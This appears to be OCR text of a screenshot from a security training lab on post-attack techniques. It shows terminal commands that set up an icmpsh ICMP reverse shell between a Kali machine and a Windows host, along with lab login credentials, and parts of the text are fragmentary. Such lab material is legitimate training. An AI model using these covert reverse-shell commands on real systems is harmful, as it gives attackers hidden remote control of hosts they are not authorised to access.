 093028 - Lesson 04: Analyzing Post-Attack Techniques - Google Chrome
https://lod.nhcms.net/Console/7639c83b-e2df-46f3-9658-08d832294da2?rc=20
093028 - Lesson 04: Analyzing Post-Attack Techniques
Kali Linux
7 Hr 48 Min Remaining
Content Machines Support
Applications Places
Fri Nov 9, 11:28 AM
root
root@kali: ~/Desktop/icmpsh
root@kali: ~
File Edit View Search Terminal Help
Internet access) are provided only for authorized use. This computer system
may be monitored for all lawful purposes, including to ensure that its use
is authorized, for management of the system, to facilitate protection against
unauthorized access, and to verify security procedures, survivability, and
operational security. Monitoring includes active attacks by authorized entities
to test or verify the security of this system. During monitoring, information
may be examined, recorded, copied and used for authorized purposes. All
information, including personal information, placed or sent over this system
may be monitored.
Use of this computer system, authorized or unauthorized, constitutes consent
to monitoring of this system. Unauthorized use may subject you to criminal
prosecution. Evidence of unauthorized use collected during monitoring may be
used for administrative, criminal, or other adverse action. Use of this system
constitutes consent to monitoring for these purposes.
Administrator@10.39.5.50's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\OpenSSH\home\Administrator>cd c:\Temp
c:\Temp>icmpsh -t 10.39.5.100
le:
is unlikely to receive
ory!
" and then quit.
eived in time,
the slave will increase a counter of blanks. If that counter reaches a limit, the slave will quit.
The counter is set back to 0 if a response was received.
-b num limit of blanks (unanswered icmp requests before quitting
-s bytes maximal data buffer size in bytes
KALI LINUX TM
"the quieter you become, the more you are able to hear"
In order to improve the speed, lower the delay (-d) between requests or increase the size (-s) of the data buffer.
root@kali:~/Desktop/icmpsh# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
root@kali:~/Desktop/icmpsh# perl icmpsh-m.pl
icmpsh - master
running...
root@kali: ~/Desktop/...
root@kali: ~
Client01
Kali Linux
Username T root
Password T Pa22w0rd
DVD Drive
No Media
Ctrl+Alt+Delete
Server01
Extract the icmpsh tool.
a) Log in to the Kali Linux machine as root with the password Pa22w0rd
b) Right-click the icmpsh.zip file on the Kali Linux desktop and select Extract Here.
c) If the Extraction completed successfully message box is displayed, select Close.
Done
Task 1 of 24
Exercise 1, Task 1 of 5
2:29 PM
11/9/2018
4